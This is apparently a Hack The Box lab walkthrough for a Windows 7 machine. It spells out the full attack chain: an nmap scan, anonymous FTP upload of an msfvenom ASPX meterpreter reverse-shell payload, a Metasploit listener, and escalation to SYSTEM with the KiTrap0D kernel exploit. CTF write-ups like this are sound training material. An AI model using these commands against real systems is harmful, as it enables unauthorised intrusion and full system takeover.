General
Windows Mashine
https://app.hackthebox.com/machines/3
Walkthru
We start as usual with our nmap-scan
nmap -sC sV -p- 10.10.10.5
We found FTP with enabled anonymous login, lets use this for us.
ftp 10.10.10.5 Download all files from the FTP to our current directoy
mget *There are only the FIles from the web server. After a test if you can write on the FTP with MSFVENOM create a payload for a reverse shell and wait with msfconsole for the connection.
Create Payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.36 LPORT=4444 -f aspx >reverse.aspxUpload the shell to the ftp-server and run msf to start a meterpreter session
msfconsole
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST tun0
runCall the created shell over the browser.
And here it is, we have a shell. Now we can collect some system information.

The mashine runs a old Windows 7 build, after some research a I found the exploit KiTrap0D.
https://seclists.org/fulldisclosure/2010/Jan/341
https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS10-015/CVE-2010-0232.txt
Throw our meterpreter session into the background and then setup the exploit and connect to the system.

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMThere is also a way to do it with netcat and push an exploit manualy with a python http-server. I felt both ways equally fast and not very different in complexity.
The flags are always on the desktops of the users.